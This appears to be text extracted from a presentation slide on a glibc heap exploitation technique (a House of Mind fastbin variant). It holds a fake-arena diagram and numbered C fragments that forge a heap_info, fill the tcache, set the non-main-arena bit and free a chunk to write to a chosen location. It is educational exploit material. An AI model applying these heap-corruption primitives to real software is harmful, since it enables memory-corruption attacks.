 target_chunk
prev_size
0x1011
fake_arena
fd
fastbinsY
target_loc, &fastbinsY[4]
....
&system_mem
0
...
117 int HEAP_MAX_SIZE = 0x4000000;
118 int MAX_SIZE = (128*1024) - 0x100;
122 uint8_t* fake_arena = malloc(0x1000);
123 uint8_t* target_loc = fake_arena + 0x30;
125 uint8_t* target_chunk = (uint8_t*) fake_arena - 0x10;
135 fake_arena[0x888] = 0xFF;
136 fake_arena[0x889] = 0xFF;
137 fake_arena[0x88a] = 0xFF;
143 uint64_t new_arena_value
= (((uint64_t) target_chunk) + HEAP_MAX_SIZE) & ~(HEAP_MAX_SIZE - 1);
144 uint64_t* fake_heap_info = (uint64_t*) new_arena_value;
146 uint64_t* user_mem = malloc(MAX_SIZE);
155 while((long long)user_mem < new_arena_value){
156 user_mem = malloc(MAX_SIZE);
157 }
161 uint64_t* fastbin_chunk = malloc(0x50);
162 uint64_t* chunk_ptr = fastbin_chunk - 2;
167 uint64_t* tcache_chunks[7];
168 for(int i = 0; i < 7; i++){
169 tcache_chunks[i] = malloc(0x50);
170 }
171 for(int i = 0; i < 7; i++){
172 free(tcache_chunks[i]);
173 }
191 fake_heap_info[0] = (uint64_t) fake_arena;
208 chunk_ptr[1] = 0x60 | 0x4;
230 free(fastbin_chunk);